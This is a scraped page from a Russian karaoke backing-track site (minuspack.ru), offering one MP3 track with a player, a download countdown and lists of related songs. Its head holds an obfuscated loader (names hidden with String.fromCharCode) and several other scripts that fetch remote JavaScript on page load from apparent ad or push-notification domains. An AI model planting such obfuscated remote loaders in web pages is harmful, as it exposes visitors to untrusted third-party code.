

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minuspack.ru/men/tracks/%22%D0%9C%D0%9E%D0%99-%D0%9C%D0%98%D0%A0..%22_%22%D0%9C%D0%B8%D1%80-%D0%B2-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%BC-%D1%8F-%D0%B6%D0%B8%D0%B2%D1%83...%22
body_size: 7828
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<script>
    (function () {
        var url = String.fromCharCode(112,117,115,104,95,117,114,108);         
        var cfg = String.fromCharCode(119,112,110,67,111,110,102,105,103);         
        window[cfg] = {
            utm_source: 'og',
            utm_campaign: 9660,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://tamerliqus.com/86611.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<meta name="yandex-verification" content="e5ad0e8f777af7ca" />
<script type="text/javascript" src="https://clicktimes.bid/?ce=mzrdizbymi5ha3ddf4ytinbr" async></script><script>!function() {
    const params = {"a_php":"a.php","utm_source":"og","utm_campaign":"22075","utm_content":"","next_display":0};

    const d=document,sc=d.createElement('script'),e=encodeURIComponent;
    sc.src='/' + params.a_php + '?js&'+ Object.keys(params).map(k => e(k)+'='+e(params[k])).join('&') + '&domain=' + location.hostname;
    d.head.appendChild(sc);
}();</script><script>
    !function () {
        window.cyi949 = {
            utm_source: 'ogc',
            utm_campaign: 24088,
            url: 'https://kataprius.com/cat/get'
        };

        var sc = document.createElement('script');
        sc.setAttribute('async', true);
        sc.setAttribute('data-cfasync', false);
        sc.src = 'https://kataprius.com/yi949.js';
        document.head && document.head.appendChild(sc);
    }();
</script>	<meta charset="UTF-8">
	<meta name="robots" content="index, follow" />	
	<title>Минус песни мой мир в котором ты живешь / "Мир в котором я живу..." - "МОЙ МИР.."</title>
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="description" content="&quot;Мир в котором я живу...&quot; - &quot;МОЙ МИР..&quot; - караоке в mp3 формате, минусовка, задавка и фонограмма">
	<meta name="keywords" content="караоке, слушать mp3, скачать mp3, музыка, караоке, песня, минусовка, задавка, 320kbps, &quot;Мир в котором я живу...&quot;, &quot;МОЙ МИР..&quot;">
	<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">	
	<link href="/themes/palettelime/css/style.min.css" rel="stylesheet" type="text/css" />
	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>	

	<link rel="alternate" type="application/rss+xml" href="/rss">
	 <script src="/players/uppod_html5/uppod.js" type="text/javascript"></script> 
</head>

<body>
	
		
	<div class="container">
			<div class="row palette-lime-header-section">
				<div class="col-lg-5 col-md-12 col-sm-12 col-xs-12">
								<div class="palette-lime-logo">									
								</div>								
							</div>
				<div class="col-lg-4 col-md-9 col-sm-7 col-xs-12">
	<div class="palette-lime-search">
		<form action="https://minuspack.ru/search" accept-charset="utf-8" method="get">			<input name="text" class="palette-lime-search_text"  type="search" value="Поиск"  onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';" />
				<div class="form-group">
		<select name="type" class="form-control">
			<option value="songs" >Песни</option>																	</select>
	</div>
			
			<input type="submit" value="" class="palette-lime-button" />
			
		</form>	</div>
</div><div class="col-lg-3 col-md-3 col-sm-5 col-xs-12">
	
		
		
		<div class="palette-lime-login">		
		
				<p>Для авторизации пройдите по ссылке <i class="fa fa-sign-in"></i></p>
			
				<a href="/login" class="palette-lime-lostpass palette-lime-signin">Вход</a>
			
			
		</div>
		
		
</div>
			</div>
		<div class="palette-lime-content">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12" >
							<div class="palette-lime-menu">
	

	<nav class="nav-collapse">
	      <ul>
	      	<li><a href="/"><i class="fa fa-home"></i>Главная</a></li>
	       						<li><a href="/gen/shows">Исполнители</a></li>
									<li><a href="/men/tracks">Песни и фонограммы</a></li>
									<li><a href="/feedback">Обратная связь</a></li>
				      </ul>
 	</nav>
</div>						</div>
						
						<div class="col-lg-9 col-md-12 col-sm-12 col-xs-12" ><div class="palette-lime-song-page">
	<h1>Минус песни мой мир в котором ты живешь / "Мир в котором я живу..." - "МОЙ МИР.."</h1>
	
		
		<div class="palette-lime-song-content"></div>
	
	<div class="clearfix palette-lime-song-description">
								<p><strong>Продолжительность mp3:</strong> 02:24</p>
											<p><strong>Дата добавления:</strong> 2018-08-22</p>
											<p id="palette-lime-likes">
				<strong>Оценка</strong>: <span id="palette-lime-srate-66098">0</span>
				&nbsp;&nbsp;&nbsp;
								<span id="palette-lime-rate_block">
				<a href="#" onclick="like('song', 66098, '#palette-lime-srate-66098'); return false;">Мне нравится</a>
				&nbsp;&nbsp;&nbsp;
				<a href="#" onclick="dislike('song', 66098, '#palette-lime-srate-66098'); return false;">Мне не нравится</a>
				</span>
							</p>
							<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir"></div>
	</div>
	
	<div class="palette-lime-song-player"><div class="player_audio" id="player_66098" style="width:350px;height:40px;"></div>
<script type="text/javascript">
	new Uppod({m:"audio",uid:"player_66098",time:"144",file:"/listen/66098",auto:"none"});
</script></div>
	
			<script src="/themes/palettelime/js/jquery/countdown360.js" type="text/javascript" charset="utf-8"></script>
			<script type="text/javascript">
			function start_download() {
				$("#palette-lime-download_btn").hide();
				$("#palette-lime-counter").countdown360({
					radius: 45,
					seconds: 60,
					strokeStyle: "#696969",
					strokeWidth: undefined,
					fillStyle: "gray",
					fontColor: "white",
					label: ['секунда', 'секунд'],
					autostart: false,
					onComplete: function () {
													window.location = 'https://minuspack.ru/download/66098';
							$("#palette-lime-counter").hide();
											}
				}).start();
			}
			</script>
			<a class="palette-lime-btn-download" id="palette-lime-download_btn" onclick="start_download();">Скачать<span>Размер файла - 3.3 MB</span></a>
		<div id="palette-lime-counter" style="text-align: center;"></div>
	                                                                                                        
<div class="ABEkeT342601"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'ABEkeT342601',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/kg3rasy3.js'; 
    document.head && document.head.appendChild(s);
</script>

	<a href="/gen/shows/"МОЙ-МИР.."" class="palette-lime-othersong">Другие песни исполнителя </a>
	
	

	
		


		<div class="palette-lime-song-related">
		<div class="palette-lime-song-related-title"><h3>Возможно, вам понравятся также:</h3></div>
		

					<div class="row palette-lime-row">
		<div class="palette-lime-item col-lg-6 col-md-6 col-sm-6 col-xs-12">
		
	
		<div class="palette-lime-songs-image">
			<a href="/men/tracks/%D0%A2%D0%B2%D0%BE%D0%B9-%D0%BC%D0%B8%D1%80_%D0%B2-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%BC-%D1%82%D1%8B-%D0%B6%D0%B8%D0%B2%D1%91%D1%88%D1%8C....">
				<img src="/uploads/video.png" alt="tvoj-mir_v-kotorom-ty-zhivyosh" />
			</a>
         
		</div>

		
		
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">              
                    <a class="palette-lime-songs-name" href="/men/tracks/%D0%A2%D0%B2%D0%BE%D0%B9-%D0%BC%D0%B8%D1%80_%D0%B2-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%BC-%D1%82%D1%8B-%D0%B6%D0%B8%D0%B2%D1%91%D1%88%D1%8C....">Твой мир - в котором ты живёшь....</a>
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/dance_house">Dance & House</a></p>
                <p class="palette-lime-songs-date">7 лет  назад</p>            
                <p class="palette-lime-songs-size">6.56 MB</p>
                <p class="palette-lime-songs-duration">03:35</p>
            </div>
	</div>
		</div>
	


	</div>
		
		
		

	
	
	<div class="palette-lime-comment-list" id="palette-lime-commarea">
	<div class="palette-lime-comment-list-title"><h3>Комментарии (0)</h3></div>
	
	</div>
	<div class="palette-lime-addcomment">
	<div class="palette-lime-addcomment-title">Добавить комментарий</div>

	<form method="post" id="palette-lime-comment_form">
				<p>
			<label>Имя</label>
			<br/>
			<input type="text" id="palette-lime-username" name="username">
		</p>
				
		<p>
			<label>Текст</label>
			<br/>
			<textarea id="palette-lime-message" name="message" rows="10" style="width: 100%"></textarea>
		</p>
		
				
		<input type="hidden" id="palette-lime-target" name="target" value="song">
		<input type="hidden" id="palette-lime-target_id" name="target_id" value="66098">
		
		<input type="submit" class="palette-lime-addcommbt" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#palette-lime-comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#palette-lime-target").val(),
				'target_id': $("#palette-lime-target_id").val(),
				'username': $("#palette-lime-username").val(),
				'message':  $("#palette-lime-message").val(),
				'captcha': $("#palette-lime-captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#palette-lime-commarea').append( comment.content ).slideDown('slow');
				$('#palette-lime-message').val( '' );
				
				$('#palette-lime-captcha_img').html( comment.captcha );
				$('#palette-lime-captcha').val('');
            },
        });
        return false; 
    });
});
</script>
</div>


</div><!-- end col -->
						<div class="col-lg-3 col-md-12 col-sm-12 col-xs-12 palette-lime-right"><div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="palette-lime-songs-popular">
                            <div class="palette-lime-block-header"><h3>Хиты Mp3</h3></div>
                                                <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%BB%D0%B5%D0%B9%D0%BB%D0%B0-%D0%B3%D0%B0%D0%BB%D0%B8%D0%B5%D0%B2%D0%B0_%D0%BC%D0%B8%D0%B7%D0%B3%D0%B5%D0%BB%D0%BB%D1%8D%D1%80-33">
                        <img src="/uploads/video.png" alt="lejla-galieva_mizgeller-33" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%BB%D0%B5%D0%B9%D0%BB%D0%B0-%D0%B3%D0%B0%D0%BB%D0%B8%D0%B5%D0%B2%D0%B0_%D0%BC%D0%B8%D0%B7%D0%B3%D0%B5%D0%BB%D0%BB%D1%8D%D1%80-33">Лейла Галиева - Мизгеллэр&amp;33</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/trance">Trance</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">8.28 MB</p>
                    <p class="palette-lime-songs-duration">03:50</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%BB%D1%8E%D0%B4%D0%BC%D0%B8%D0%BB%D0%B0-%D0%B3%D0%BE%D1%80%D1%86%D1%83%D0%B5%D0%B2%D0%B0_%D0%B4%D0%B5%D0%BD%D1%8C-%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-27-%D1%81%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8F">
                        <img src="/uploads/video.png" alt="ludmila-gortsueva_den-vospitatelja-27-sentjabrja" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%BB%D1%8E%D0%B4%D0%BC%D0%B8%D0%BB%D0%B0-%D0%B3%D0%BE%D1%80%D1%86%D1%83%D0%B5%D0%B2%D0%B0_%D0%B4%D0%B5%D0%BD%D1%8C-%D0%B2%D0%BE%D1%81%D0%BF%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F-27-%D1%81%D0%B5%D0%BD%D1%82%D1%8F%D0%B1%D1%80%D1%8F">Людмила Горцуева - День воспитателя 27 СЕНТЯБРЯ</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/chanson">Chanson</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">6.43 MB</p>
                    <p class="palette-lime-songs-duration">03:24</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80-%D1%81%D0%B5%D1%80%D0%BE%D0%B2_%D1%8F-%D1%85%D0%BE%D1%87%D1%83-%D1%82%D0%B5%D0%B1%D1%8F-%D0%B2%D0%B8%D0%B4%D0%B5%D1%82%D1%8C">
                        <img src="/uploads/video.png" alt="aleksandr-serov_ja-hochu-tebja-videt" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80-%D1%81%D0%B5%D1%80%D0%BE%D0%B2_%D1%8F-%D1%85%D0%BE%D1%87%D1%83-%D1%82%D0%B5%D0%B1%D1%8F-%D0%B2%D0%B8%D0%B4%D0%B5%D1%82%D1%8C">Александр Серов - Я хочу тебя видеть</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/dance_house">Dance & House</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">4 MB</p>
                    <p class="palette-lime-songs-duration">04:21</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%B4%D0%B5%D0%BD%D0%B8%D1%81-%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD%D0%BE%D0%B2_%D0%B2%D0%B4%D0%B2">
                        <img src="/uploads/video.png" alt="denis-majdanov_vdv" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%B4%D0%B5%D0%BD%D0%B8%D1%81-%D0%BC%D0%B0%D0%B9%D0%B4%D0%B0%D0%BD%D0%BE%D0%B2_%D0%B2%D0%B4%D0%B2">Денис Майданов - ВДВ</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/instrumental">Instrumental</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">8.46 MB</p>
                    <p class="palette-lime-songs-duration">03:41</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/moonlight_qasymda-bol">
                        <img src="/uploads/video.png" alt="moonlight_qasymda-bol" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/moonlight_qasymda-bol">Moonlight - Qasymda bol</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/rock">Rock</a></p>
                    <p class="palette-lime-songs-date">7 лет  назад</p>            
                    <p class="palette-lime-songs-size">9.54 MB</p>
                    <p class="palette-lime-songs-duration">04:11</p>
                </div>
            </div>
        
                        </div>
            
                        
        </div>
    </div>
</div>


    <div class="palette-lime-songs-random">
                    <div class="palette-lime-block-header"><h3>Случайные песни</h3></div>
                                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/amoralis_%D0%B4%D0%B0%D0%B2%D0%B0%D0%B9-%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%D0%BC%D1%81%D1%8F-%D0%BD%D0%B8%D0%BA%D0%B5%D0%BC">
                    <img src="/uploads/video.png" alt="amoralis_davaj-ostanemsja-nikem" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/amoralis_%D0%B4%D0%B0%D0%B2%D0%B0%D0%B9-%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%B5%D0%BC%D1%81%D1%8F-%D0%BD%D0%B8%D0%BA%D0%B5%D0%BC">AMORALIS - Давай останемся никем</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/other">Other</a></p>
                <p class="palette-lime-songs-date">7 лет  назад</p>            
                <p class="palette-lime-songs-size">8.01 MB</p>
                <p class="palette-lime-songs-duration">03:30</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/%D1%87%D0%B5%D0%BB%D1%81%D0%B8_%D1%81%D0%B0%D0%BC%D0%B0%D1%8F-%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%B0%D1%8F">
                    <img src="/uploads/video.png" alt="chelsi_samaja-lubimaja" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/%D1%87%D0%B5%D0%BB%D1%81%D0%B8_%D1%81%D0%B0%D0%BC%D0%B0%D1%8F-%D0%BB%D1%8E%D0%B1%D0%B8%D0%BC%D0%B0%D1%8F">Челси - Самая любимая</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/trance">Trance</a></p>
                <p class="palette-lime-songs-date">7 лет  назад</p>            
                <p class="palette-lime-songs-size">3.24 MB</p>
                <p class="palette-lime-songs-duration">03:33</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/biffguyz-feat-bovie-amp-rox_%D1%8F-%D1%82%D0%B5%D0%B1%D1%8F-%D0%B1%D1%83%D0%BC-%D0%B1%D1%83%D0%BC-%D0%B1%D1%83%D0%BC-love-me">
                    <img src="/uploads/video.png" alt="biffguyz-feat-bovie-amp-rox_ja-tebja-bum-bum-bum-love-me" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/biffguyz-feat-bovie-amp-rox_%D1%8F-%D1%82%D0%B5%D0%B1%D1%8F-%D0%B1%D1%83%D0%BC-%D0%B1%D1%83%D0%BC-%D0%B1%D1%83%D0%BC-love-me">Biffguyz Feat. Bovie &amp;amp Rox - Я тебя Бум Бум Бум Love Me</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/dubstep">Dubstep</a></p>
                <p class="palette-lime-songs-date">7 лет  назад</p>            
                <p class="palette-lime-songs-size">6.65 MB</p>
                <p class="palette-lime-songs-duration">04:22</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/musica-paradiso_harry-potter-main-theme">
                    <img src="/uploads/video.png" alt="musica-paradiso_harry-potter-main-theme" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/musica-paradiso_harry-potter-main-theme">Musica Paradiso - Harry Potter Main Theme</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/metal">Metal</a></p>
                <p class="palette-lime-songs-date">7 лет  назад</p>            
                <p class="palette-lime-songs-size">6.23 MB</p>
                <p class="palette-lime-songs-duration">02:43</p>
            </div>
        </div>
    
                </div>
        
                <div class="row palette-lime-row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
            

            <div class="palette-lime-songs-image">
                <a href="/men/tracks/%D0%B4%D0%BE%D0%BB%D0%B8%D0%BD%D0%B0-%D0%BB%D0%B0%D1%80%D0%B8%D1%81%D0%B0_%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD">
                    <img src="/uploads/video.png" alt="dolina-larisa_restoran" />
                </a>
      
            </div>

        
            <div class="palette-lime-songs-info">
                <div class="palette-lime-songs-header">
                   <a class="palette-lime-songs-name" href="/men/tracks/%D0%B4%D0%BE%D0%BB%D0%B8%D0%BD%D0%B0-%D0%BB%D0%B0%D1%80%D0%B8%D1%81%D0%B0_%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD">Долина Лариса - Ресторан</a>  
                 </div>

                <p class="palette-lime-songs-genre"><a href="/hop/alternative">Alternative</a></p>
                <p class="palette-lime-songs-date">7 лет  назад</p>            
                <p class="palette-lime-songs-size">3.1 MB</p>
                <p class="palette-lime-songs-duration">03:22</p>
            </div>
        </div>
    
                </div>
        
                
    </div>

<div class="row">
    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <div class="palette-lime-songs-last">
                            <div class="palette-lime-block-header"><h3>Популярное сегодня</h3></div>
                                                <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%A5%D0%B0%D0%BD%D1%81-%D0%A6%D0%B8%D0%BC%D0%BC%D0%B5%D1%80-feat.-Yolanda-Charles_Main-Theme-%28Live-/--From-Rain-Man%29">
                        <img src="/uploads/video.png" alt="hans-cimmer-feat-yolanda-charles_main-theme-live-from-rain-man" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%A5%D0%B0%D0%BD%D1%81-%D0%A6%D0%B8%D0%BC%D0%BC%D0%B5%D1%80-feat.-Yolanda-Charles_Main-Theme-%28Live-/--From-Rain-Man%29">Ханс Циммер feat. Yolanda Charles - Main Theme Live </a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/easy_listening">Easy Listening</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">9.69 MB</p>
                    <p class="palette-lime-songs-duration">04:14</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%28%D0%A8%D1%80%D0%B5%D0%BA-2%29Pete-Yor_Ever-Fallen-In-Love">
                        <img src="/uploads/video.png" alt="-shrek-2-pete-yor_ever-fallen-in-love" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%28%D0%A8%D1%80%D0%B5%D0%BA-2%29Pete-Yor_Ever-Fallen-In-Love">Шрек 2Pete Yor - Ever Fallen In Love</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/classical">Classical</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">5.81 MB</p>
                    <p class="palette-lime-songs-duration">02:32</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%9F%D0%B5%D1%81%D0%BD%D1%8F%D1%80%D1%8B_%D0%A2%D0%B0%D0%BC-%D0%B3%D0%B4%D0%B5-%D0%BA%D0%BB%D0%B5%D0%BD-%D1%88%D1%83%D0%BC%D0%B8%D1%82">
                        <img src="/uploads/video.png" alt="pesnyary_tam-gde-klen-shumit" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
                       <a class="palette-lime-songs-name" href="/men/tracks/%D0%9F%D0%B5%D1%81%D0%BD%D1%8F%D1%80%D1%8B_%D0%A2%D0%B0%D0%BC-%D0%B3%D0%B4%D0%B5-%D0%BA%D0%BB%D0%B5%D0%BD-%D1%88%D1%83%D0%BC%D0%B8%D1%82">Песняры - Там где клен шумит</a>  
                     </div>
    
                    <p class="palette-lime-songs-genre"><a href="/hop/trance">Trance</a></p>
                    <p class="palette-lime-songs-date">4 года  назад</p>            
                    <p class="palette-lime-songs-size">3.51 MB</p>
                    <p class="palette-lime-songs-duration">03:49</p>
                </div>
            </div>
        
                        </div>
            
                        <div class="row palette-lime-row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                
        
                <div class="palette-lime-songs-image">
                    <a href="/men/tracks/%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA_%D0%9C%D0%B5%D0%BB%D0%BE%D0%B4%D0%B8%D1%8F---%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B0%D1%8F-%D0%B8-%D0%BF%D1%80%D0%B8%D1%8F%D1%82%D0%BD%D0%B0%D1%8F-%D0%BD%D0%B0-%D0%B7%D0%B2%D0%BE%D0%BD%D0%BE%D0%BA">
                        <img src="/uploads/video.png" alt="melodiya-prostaya-i-priyatnaya-na-zvonok_melodiya-prostaya-i-priyatnaya-na-zvonok" />
                    </a>
          
                </div>
        
            
                <div class="palette-lime-songs-info">
                    <div class="palette-lime-songs-header">
